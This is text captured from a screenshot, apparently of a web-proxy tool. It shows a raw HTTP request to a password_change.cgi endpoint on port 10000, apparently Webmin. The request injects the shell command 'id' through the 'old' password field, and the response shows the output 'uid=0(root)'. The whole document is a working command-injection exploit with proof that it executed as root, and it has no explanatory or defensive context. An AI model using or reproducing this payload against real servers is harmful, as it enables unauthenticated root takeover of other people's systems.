 1 × 2 × 3 × ...
Send Cancel < > Target: https://10.1.1.7:10000 ?
Request
Pretty Raw Hex \n
1 POST /password_change.cgi HTTP/1.1
2 Host: 10.1.1.7:10000
3 Cookie: redirect=1; testing=1; sessiontest=1; sid=x
4 Content-Length: 60
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://10.1.1.7:10000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://10.1.1.7:10000/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
Response
Pretty Raw Hex Render \n
Failed to change password : The
current password is
incorrectuid=0(root) gid=0(root)
groups=0(root)
INSPECTOR